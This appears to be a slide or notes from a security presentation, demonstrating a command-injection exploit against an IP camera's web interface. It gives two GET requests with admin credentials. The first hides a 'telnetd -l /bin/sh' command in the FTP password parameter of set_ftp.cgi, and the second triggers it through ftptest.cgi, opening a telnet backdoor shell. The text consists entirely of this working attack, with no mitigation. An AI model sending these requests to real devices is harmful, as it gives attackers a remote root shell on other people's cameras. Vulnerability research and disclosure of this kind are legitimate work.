 GET
/set_ftp.cgi?next_url=ftp.htm&loginuse=admin&loginpas=h0geh0ge&svr=192.168.1.1&port=21&user=ftp
&pwd=%24(telnetd%20-p23%20-l%2Fbin%2Fsh)&dir=/&mode=0&upload_interval=0
GET /ftptest.cgi?next_url=test_ftp.htm&loginuse=admin&loginpas=h0geh0ge
Telnet
Backdoor!
 